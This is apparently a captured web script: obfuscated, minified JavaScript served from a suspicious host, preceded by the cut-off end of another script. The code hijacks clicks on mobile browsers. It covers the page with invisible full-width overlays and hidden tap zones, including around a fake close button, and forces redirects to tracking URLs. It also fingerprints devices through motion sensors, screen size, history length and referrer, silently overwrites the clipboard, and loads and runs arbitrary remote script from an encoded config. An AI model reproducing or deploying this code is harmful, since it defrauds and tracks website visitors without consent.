r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://26417kldxjjs.xommzrn.com:9189/w3ntpzm3p7/417
body_size: 7941
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@Ko}1qfRC((Fm^CXF)2Ym(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@Ko}1qfRC((FmpRddFqFm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@KCSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@KFph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Ds2FJ4^sJ1\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();